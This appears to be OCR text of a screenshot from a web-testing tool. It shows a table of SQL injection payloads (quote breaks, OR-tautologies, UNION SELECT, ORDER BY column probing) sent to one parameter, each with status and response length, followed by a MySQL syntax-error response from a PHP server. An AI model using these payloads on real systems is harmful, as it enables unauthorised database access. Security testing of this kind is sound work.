 Request Position Payload Status code Response received Error Timeout Length Comment
0 0 200 346 6213
1 1 ' 200 464 379
10 1 \ 200 326 379
13 1 ' or " 200 419 391
14 1 -- or # 200 407 391
15 1 ' OR '1 200 405 6213
16 1 ' OR 1 -- - 200 411 6213
19 1 ' OR '' = ' 200 508 6213
20 1 '=' 200 512 6213
22 1 '=0--+ 200 417 379
24 1 ' OR 'x'='x 200 574 6272
25 1 ' AND id IS NULL; -- 200 409 393
26 1 '''''''''''''UNION SELECT '2 200 413 264
37 1 1' ORDER BY 1--+ 200 505 379
38 1 1' ORDER BY 2--+ 200 348 379
39 1 1' ORDER BY 3--+ 200 512 379
40 1 1' ORDER BY 1,2--+ 200 686 379
41 1 1' ORDER BY 1,2,3--+ 200 434 391
42 1 1' GROUP BY 1,2,--+ 200 411 391
43 1 1' GROUP BY 1,2,3--+ 200 406 379
44 1 ' GROUP BY columnnames having 1=1 -- 200 556 379
equest Response
retty Raw Hex Render \n
HTTP/1.1 200 OK
Server: nginx/1.19.0
Date: Thu, 10 Jul 2025 16:24:08 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
Content-Length: 158
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'test'' at line 1